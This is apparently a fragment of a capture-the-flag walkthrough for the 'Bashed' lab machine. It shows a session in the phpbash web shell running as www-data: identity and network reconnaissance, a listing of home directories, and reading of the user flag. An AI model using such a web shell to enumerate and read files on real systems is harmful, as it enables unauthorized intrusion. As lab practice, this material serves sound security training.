 10.10.10.68/dev/phpbash.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# hostname
bashed
www-data@bashed:/var/www/html/dev# ip a
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:09:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.68/32 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:967/64 scope global mngtmpaddr dynamic
valid_lft 86135sec preferred_lft 14135sec
inet6 fe80::250:56ff:feb9:967/64 scope link
valid_lft forever preferred_lft forever
www-data@bashed:/var/www/html/dev# ls /home
arrexel
scriptmanager
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1